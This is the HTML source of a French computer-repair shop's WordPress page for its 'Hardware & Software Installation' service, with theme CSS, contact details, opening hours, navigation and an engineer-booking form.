    .dropdowns-box-item > a:after {
        background:#9455d0 !important;
    }
    .dropdowns-box-item > a i {
        color:#9455d0;
    }    
    .dropdowns-box-item > a:hover:before, .dropdowns-box-item > a.active:before {
        border-top-color:#9455d0;
    }
    .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
       background:#9455d0;
     
       border-color:#9455d0;
     
    }

    .services-nav-pills > li.active > a, .services-nav-pills > li.active > a:focus, .services-nav-pills > li.active > a:hover {
       background:#9455d0 !important;
      
    }
    .services-tab-list li a span.icon {
       color:#9455d0;
      
    }

    .services-tab-list li.hovered a > span.icon, .services-tab-list li a:hover > span.icon {
        background-color:#9455d0;
     
        box-shadow:0 0 10px #9455d0;
  
    }
    .service-tip > span [class*='icon-'] {
      color:#9455d0;
   
    }

    @media (min-width: 768px){
        .service-tip:hover > span [class*='icon-'], .service-tip.hovered > span [class*='icon-'] {
            background-color:#9455d0;
   
            box-shadow:0 0 10px #9455d0;
  
        }
    }

    .step-item:hover .step-item-icon, .step-item.active .step-item-icon {
        border-color:#9455d0;
   
    }
    .advantages-num-number {
        background-color:#9455d0;
   
        box-shadow:0 0 5px #9455d0;
  
    }
    .faq-item .panel-heading a > span.caret-toggle {
       color:#9455d0;
   
    }
    .faq-item .panel-heading .panel-title > a:hover {
        color:#9455d0;
   
    }
    .h-phone [class*='icon-'] {
       color:#9455d0;
   
    }
    .experience-item:hover, .experience-item.active {
        border-color:#9455d0;
   
    }
    .address-link [class*='icon'] {
       color:#9455d0;
  
    }
    .read-more-color {
       color:#9455d0;
  
    }
    .services-tab-list-wrap.closed .services-tab-toggle {
        box-shadow:3px 0 10px #9455d0;
  
    }
   .slick-next:hover:before,.testimonials-single-carousel-layout2 .testimonials-single:before {
        color:#9455d0;
  
   }
    #mainSliderWrapper .scroll-bottom:hover {
       color:#9455d0;
  
    }
    .mfp-close-btn-in .mfp-close {
        color:#9455d0;
  
    }

       .person .image img {
    -webkit-box-shadow: 0 0 0 0 rgba(148,85,208,0.2);
    -moz-box-shadow: 0 0 0 0 rgba(148,85,208,0.2);
    box-shadow: 0 0 0 0 rgba(148,85,208,0.2);
}
.person:hover .image img {
    -webkit-box-shadow: 0 0 0 20px rgba(148,85,208,0);
    -moz-box-shadow: 0 0 0 20px rgba(148,85,208,0);
    box-shadow: 0 0 0 20px rgba(148,85,208,0);
}
.person .image .hover {
        -webkit-box-shadow: 0 0 0 0rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 0rgba(148,85,208,0.25);
        box-shadow: 0 0 0 0rgba(148,85,208,0.25);
}
.person:hover .image .hover {
        -webkit-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
}

   

   .price-box:hover .price-box-icon i {
   border-color: rgba(148,85,208,0.5);
}
@media (max-width: 992px){
    .header-info-toggle [class*='icon-']:hover {
        color:#9455d0;
  
    }
}
.tab-pane .cols-wrap ul a:hover {
    color:#9455d0;
  
}
.tab-dropdown ul a:hover {
     color:#9455d0;
  
}

   .layout-2 .btn {
     background:#9455d0;
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}
.layout-2 .btn:hover, .layout-2 .btn.active, .layout-2 .btn:active {
    background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #ffffff;
}

        body.woocommerce .widget_price_filter .price_slider_amount .button,
    .btn:not(.btn-white):not(.btn-invert):not(:hover),input.wpcf7-submit {
     background:#9455d0;
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    }

    body.woocommerce .widget_price_filter .price_slider_amount .button:hover,
    .btn:hover, .btn.active, .btn:active, .btn.btn-white:hover,input.wpcf7-submit:hover {
    background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #ffffff;
    }

.layout-2 .btn-white:hover, .layout-2 .btn-white.active:hover, .layout-2 .btn-white:active:hover {
     background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #fff !important;	
}
.layout-2 .testimonials-item .inside:before {
    background:#9455d0;
  
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
body.layout-2 .row-icon-icon i {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}
@media (min-width: 768px){
body.layout-2 .hexagon-icon:hover i {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    color: #fff;
}
}
body.layout-2 .grey-box-icon {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    display: inline-block;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.layout-2 .vc_toggle_default.panel-heading1 .vc_toggle_icon, .layout-2 .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}
body.layout-2 .back-to-top a {
 	background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    display: inline-block;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.experience-item-title span {
    color:#9455d0;
}
blockquote .quote-author {
    color:#9455d0;
}
blockquote::before {
   color:#9455d0 !important;
}
.header-cart-dropdown{
     border-color:#9455d0 !important;
}
.page-header--style2 .header-cart a.icon {
   color:#9455d0;
}
body.layout-2  .btn.btn-invert {
    color:#ffffff;
    background: #444444!important;
}
body.layout-2 .btn-invert:hover, body.layout-2 .btn-invert.active, body.layout-2 .btn-invert:active, .btn.btn-invert-alt {
    background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #ffffff;
}
.box-number:hover .box-number-text {
    color:#9455d0;
}
.upload:hover {
    background:#9455d0;
}
    @media (max-width: 991px) {
    div.vc_parallax-inner.skrollable.skrollable-between{
        background-attachment: scroll;
        background-size: cover;
        height: 100% !important;
        top: 0 !important;
        background-position: 50% 50%;
        background-repeat: no-repeat no-repeat;

}
}

@media (min-width: 1100px) {
.fixed-bg-parallex.vc_parallax .vc_parallax-inner {
    top: 0 !important;
    background-attachment: fixed;
    background-size: cover;
    background-position: center top;
}
}
.block.bg-4 {
    color: #292929;
}
.block.bg-4 h2 {
    color: #292929 !important;
}
.service-list li a:hover, .service-list li > span:hover {
    color: #fff;
}
/*# sourceURL=computer-repair-style-inline-css */
</style>
<link rel='stylesheet' id='wp-default-norm-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/wp-default-norm.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-style-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/iconfont/style.css?ver=1768997897' type='text/css' media='all' />
<link rel='stylesheet' id='shopcss-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/shop.css?ver=1768997897' type='text/css' media='all' />
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.breizh-ordi.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.breizh-ordi.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.breizh-ordi.fr/?p=21' />
<meta name="generator" content="Redux 4.4.18" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
		<body class="wp-singular cpt_crs_price_tabs-template-default single single-cpt_crs_price_tabs postid-21 wp-embed-responsive wp-theme-computer-repair layout-2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			
            <!-- Loader -->
        <div id="loader-wrapper" class="loader-on">
            <div id="loader">
                <div class="battery">
                    <span class="battery_item"></span>
                    <span class="battery_item"></span>
                    <span class="battery_item"></span>
                </div>
                                    <div class="text">Chargement ...</div>
                            </div>
        </div>
        <!-- //Loader -->
    <!-- Header -->
    <header class="page-header page-header-1 page-header--style2 sticky">
            <!-- Fixed navbar -->
        <nav class="navbar" id="slide-nav">
            <div class="container">
                <div class="navbar-header">
                                            <div class="header-info-mobile">
                            <div class="header-info-mobile-inside">
                                <p><i class="icon icon-placeholder-for-map"></i>
                                    1 rue sipia

35130 Visseiche                                </p>
                                <p><i class="icon icon-phone-receiver"></i>
                                    02.99.44.56.16 / 06.62.48.58.88                                </p>
                                <p><i class="icon icon-mail-black"></i>
                                    contact@breizh-ordi.fr                                </p>
                                <p><i class="icon icon-clock"></i>
                                    Du Lundi au Jeudi de 9h30 à 12h30 et 13h30 à 18h30

Le Vendredi de 9h30 à 12h30 et 13h30 à 17h30

Le Samedi : Fermé                                </p>
                            </div>
                        </div>
                                        <div class="header-info-toggle"><i class="icon-angle-down js-info-toggle"></i></div>
                    <div class="mobile-topline hidden-xs hidden-sm">
                        <div class="phone-number">
                            <span>
                                06.62.48.58.88                            </span>
                        </div>
                    </div>
                                                            <div class="header-top">
                    	<div class="logo ">
    <a href="https://www.breizh-ordi.fr/">
        <span class="hidden-xs hidden-sm">
            <img id="logo" src="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/BREIZHordi-removebg-preview.png" alt="Logo">
        </span>
        <span class="visible-xs visible-sm"><img src="https://www.breizh-ordi.fr/wp-content/uploads/2022/03/BREIZHordi-removebg-preview.png" alt="Logo"> </span>
    </a>
</div>
                                                    <div class="header-top-info">
                                <i class="icon icon-placeholder-for-map"></i>
                                1 rue sipia
35130 Visseiche                            </div>
                            <div class="header-top-info">
                                <i class="icon icon-clock"></i>
                                Du Lundi au Jeudi de 9h30 à 12h30 et 13h30 à 18h30

Le Vendredi de 9h30 à 12h30 et 13h30 à 17h30

Le Samedi : Fermé                            </div>
                            <div class="phone">
                                <div class="phone-wrapper">
                                                                            <div class="under-number top-side">
                                            Besoin d'un dépannage?                                        </div>
                                                                                                                <div class="number">
                                            <span>
                                                06.62.48.58.88                                            </span>
                                        </div>
                                                                                                                <div class="under-number">
                                            <a href="mailto:contact@breizh-ordi.fr">
                                                contact@breizh-ordi.fr                                            </a>
                                        </div>
                                                                    </div>

                                
                            </div>
                                                                        <button type="button" class="navbar-toggle js-navbar-toggle"><i class="icon icon-interface icon-menu"></i><i class="icon icon-cancel"></i></button>
                    </div>
                                    </div>
            </div>
                <div id="slidemenu" data-hover="dropdown" data-animations="fadeIn">
                    <div class="container">
                    <a href="#" class="slidemenu-close js-navbar-toggle"><i class="icon icon-cancel"></i>CLOSE MENU</a>

                    <ul id="menu-primary-menu" class="nav navbar-nav"><li id="nav-menu-item-1231" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.breizh-ordi.fr/" class="shadow-effect menu-link main-menu-link">Accueil</a></li>
<li id="nav-menu-item-1229" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/about/" class="shadow-effect menu-link main-menu-link">A Propos</a></li>
<li id="nav-menu-item-1232" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/services/" class="shadow-effect menu-link main-menu-link">Services</a></li>
<li id="nav-menu-item-1235" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.breizh-ordi.fr/blog/" class="shadow-effect menu-link main-menu-link">Blog</a></li>
<li id="nav-menu-item-1227" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/tips-faq/" class="shadow-effect menu-link main-menu-link">Astuces &#038; FAQ</a></li>
<li id="nav-menu-item-1233" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/testimonials/" class="shadow-effect menu-link main-menu-link">Témoignages</a></li>
<li id="nav-menu-item-1529" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://get.teamviewer.com/j6dk86f" class="shadow-effect menu-link main-menu-link">Dépannage à distance</a></li>
<li id="nav-menu-item-1230" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.breizh-ordi.fr/contact/" class="shadow-effect menu-link main-menu-link">Contact</a></li>
</ul>                    </div>
                </div>
            </div>
        </nav>
    </header>
    <!-- // Header -->
    <div class="block">
	<div class="breadcrumbs-design2">
		<div class="container">
								<ul class="breadcrumbs"><span><span><a href="https://www.breizh-ordi.fr/">Home</a></span> &gt; <span><a href="https://www.breizh-ordi.fr/computer-services-core/">Service Price Tabs</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Hardware &#038; Software Installation</span></span></ul>			</ul>
		</div>
	</div>
</div>
			<div id="pageContent">
    <div class="container">
        <div class="row">
                        <div class="col-md-9 column-center with-sidebar-blog">
                            <div class="blog-post single">
                    <div id="post-21" class="post-21 cpt_crs_price_tabs type-cpt_crs_price_tabs status-publish hentry">
	<div class="post-image">
										</div>
		<ul class="post-meta"><li class="post-author"><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.breizh-ordi.fr/author/breizhordi/">breizhordi</a></span></span></li><li><span class="posted-on"><i class="icon icon-clock"></i>  <a href="https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-21T15:19:01+01:00">21 mars 2022</time></a></span></li><li><i class="icon icon-talk"></i><span>0</span></li></ul> 
	<div class="inside">
				<h2 class="post-title">Hardware &#038; Software Installation</h2>	    		<div class="post-teaser">
			<p>We can help you determine what hardware install or software installing solutions will best fit your needs.</p>
		</div>
			</div>
</div><div class="divider-line"></div>
                    <div id="postPreload"></div>
                    <div class="divider divider-lg"></div>
                </div>
            </div><!-- .col-md-9 column-center -->
            <!-- sidebar -->
                        <div class="col-md-3 column-right">
                        <div class="widget_calendar side-block widget" id="calendar-1"><h3>Archives</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.breizh-ordi.fr/2022/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="widget_categories side-block widget" id="categories-2"><h3>Catégories</h3>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://www.breizh-ordi.fr/category/gravure-laser/">Gravure Laser</a> (1)
</li>
			</ul>

			</div><div class="widget_smart_posts_grid side-block widget" id="smart_posts_grid-1"><h3>Articles populaires</h3>		
		<div class="blog-post post-preview post-1463 post type-post status-publish format-standard hentry category-gravure-laser">
			<div class="post-image">
				<a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/"></a>			</div>
			<ul class="post-meta">
				<li class="post-author">by&nbsp;breizhordi</li>
				<li><i class="icon icon-clock"></i>
										<span>22 Mar 2022</span>
									</li>
				<li><i class="icon icon-talk"></i><span>0</span></li>
			</ul>
			<div class="inside">
				<h2 class="post-title"><a href="https://www.breizh-ordi.fr/2022/03/22/gravure-sur-ardoise/"> Gravure sur Ardoise</a></h2>
			</div>
			<div class="post-teaser">
				Service création laser Breizh-Ordi : Gravure laser sur carrelage 15&#215;15 : 20€			</div>
		</div>
		
				</div>
                </div>
                    </div><!-- .row -->
    </div><!-- .container -->
</div><!-- #pageContent -->


	<!-- Footer -->
	<div class="page-footer page-footer--style2">
		<div class="footer-content">
			<div class="back-to-top">
				<a href="#top">
											<span class="icon icon-mouse-scroll"></span>
									</a>
			</div>
			<div class="footer-menu-line">
				<ul id="menu-footer-menu" class="footer-menu"><li id="nav-menu-item-1143" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="shadow-effect menu-link main-menu-link">Réparation Iphone</a></li>
<li id="nav-menu-item-1144" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="shadow-effect menu-link main-menu-link">Réparation Smartphone</a></li>
<li id="nav-menu-item-1168" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-computer_services"><a href="https://www.breizh-ordi.fr/?post_type=computer_services&amp;p=515" class="shadow-effect menu-link main-menu-link">Réparation Ordinateur</a></li>
<li id="nav-menu-item-1145" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="shadow-effect menu-link main-menu-link">Réparation console</a></li>
</ul>			</div>
			<div class="container">
								<div class="footer-phone">
					<i class="icon icon-phone-receiver"></i>
					 Appelez-moi au bureau					<span class="number">
					02.99.44.56.16					</span>
				</div>
								<div class="row footer-columns">
					<div class="col-lg-2 visible-lg"></div>
										<div class="col-md-4 col-lg-3 col-sm-4">

						<div class="contact-info"><i class="icon icon-placeholder-for-map"></i>
						1 rue sipia

35130 Visseiche						</div>                
					</div>
										
					<div class="col-md-4 col-lg-3 col-sm-4">
												<div class="contact-info"><i class="icon icon-clock"></i>
							<span style="color: #444444">Du Lundi au Jeudi de 9h30 à 12h30 et 13h30 à 18h30 </span>

<span style="color: #444444">Le Vendredi de 9h30 à 12h30 et 13h30 à 17h30</span>

<span style="color: #444444"> Le Samedi : Fermé</span>						</div>
						
					</div>
					
					<div class="col-lg-2 visible-lg"></div>
					
						<div class="col-md-4 col-lg-3 col-sm-4">
													   <div class="contact-info last-item"><i class="icon icon-mail-black"></i>
							<a href="mailto:contact@breizh-ordi.fr">contact@breizh-ordi.fr</a>
							</div>
														<div class="social-sm">
													<a class="icon icon-facebook" href="https://www.facebook.com/BreizhOrdi"></a>/
																																																																									</div>    
						</div>
					
				</div>
			</div>
								<div class="footer-bot-line">
				<div class="copyright">
					© 2024 Breizh-ordi.  Tous droits réservés.				</div>
				</div>
							</div>
		</div>
	</div>
	<!-- //Footer -->
	
	<!--================== modal ==================-->
	    <div id="modalForm1" class="form-modal mfp-hide">
                 
<div class="wpcf7 no-js" id="wpcf7-f707-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/computer-services-core/hardware-software-installation/#wpcf7-f707-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="707" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f707-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Book an Engineer
</h3>
<div class="form-box form-box--width-1">
	<div class="form-box-label">
		<p>Date
		</p>
	</div>
	<div class="datetimepicker-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="date"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control datetimepicker" aria-required="true" aria-invalid="false" value="" type="text" name="date" /></span>
		</p>
	</div>
</div>
<div class="form-box form-box--width-2">
	<div class="form-box-row">
		<div class="form-box-col-1">
			<div class="form-box-label">
				<p>Ordinateur / Pc portable
				</p>
			</div>
			<div class="select-wrapper">
				<p><span class="wpcf7-form-control-wrap" data-name="select1"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="select1"><option value="Sélectionnez quelque chose">Sélectionnez quelque chose</option><option value="Ordinateur">Ordinateur</option><option value="Pc portable">Pc portable</option><option value="Autre">Autre</option></select></span>
				</p>
			</div>
		</div>
		<div class="form-box-col-1">
			<div class="form-box-label">
				<p>Marque
				</p>
			</div>
			<div class="select-wrapper">
				<p><span class="wpcf7-form-control-wrap" data-name="select2"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="select2"><option value="Acer">Acer</option><option value="Apple">Apple</option><option value="Asus">Asus</option><option value="Lenovo">Lenovo</option><option value="Packard">Packard</option><option value="Dell">Dell</option><option value="Toshiba">Toshiba</option><option value="Autre">Autre</option></select></span>
				</p>
			</div>
		</div>
		<div class="form-box-col-1">
			<div class="form-box-label">
				<p>Système d'explotation
				</p>
			</div>
			<div class="select-wrapper">
				<p><span class="wpcf7-form-control-wrap" data-name="select3"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="select3"><option value="Microsoft Windows">Microsoft Windows</option><option value="Linux">Linux</option><option value="macOS">macOS</option><option value="Google Chrome OS">Google Chrome OS</option><option value="Autre">Autre</option></select></span>
				</p>
			</div>
		</div>
	</div>
	<div class="clearfix">
	</div>
</div>
<div class="clearfix">
</div>
<div class="form-box form-box--width-3">
	<div class="form-box-row">
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Prénom
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="fname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Prénom" value="" type="text" name="fname" /></span>
			</p>
		</div>
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Nom
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="lname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nom" value="" type="text" name="lname" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-box-row">
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>addresse Email
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Téléphone
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Téléphone" value="" type="number" name="your-phone" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-box-row">
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Addresse
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="address"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" value="" type="text" name="address" /></span>
			</p>
		</div>
		<div class="form-box-col-2">
			<div class="form-box-label">
				<p>Ville
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="city"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" value="" type="text" name="city" /></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-box-row">
		<div class="form-box-label">
			<p>Demandes spéciales
			</p>
		</div>
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="message"></textarea></span>
		</p>
	</div>
</div>
<div class="clearfix">
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit button pull-right" id="form-submit" type="submit" value="Envoyer la réservation" /><br />
<span id="wpcf7-6970c409a16fe-wrapper" class="wpcf7-form-control-wrap honeypot-hihi-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6970c409a16fe-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6970c409a16fe-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-hihi" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>

	<!-- / Modal  -->

<script type="speculationrules">
